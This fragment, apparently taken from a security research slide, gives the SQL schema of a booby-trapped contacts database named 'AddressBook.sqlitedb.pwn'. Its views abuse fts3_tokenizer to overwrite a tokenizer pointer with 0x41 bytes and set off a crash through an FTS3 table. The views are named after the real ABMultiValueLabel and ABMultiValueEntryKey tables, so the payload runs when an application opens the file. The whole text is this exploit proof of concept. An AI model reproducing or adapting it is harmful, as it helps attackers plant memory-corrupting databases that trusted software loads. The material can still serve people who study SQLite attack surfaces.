 AddressBook.sqlitedb.pwn
override CREATE VIEW override AS SELECT fts3_tokenizer('simple', x’4141414141414141');
crash CREATE VIRTUAL TABLE crash USING FTS3(col, tokenize='simple');
ABMultiValueLabel CREATE VIEW ABMultiValueLabel (value) AS SELECT ((SELECT * FROM override)+
(SELECT * FROM crash))
ABMultiValueEntryKey CREATE VIEW ABMultiValueEntryKey (value) AS SELECT ((SELECT * FROM override)+
(SELECT * FROM crash))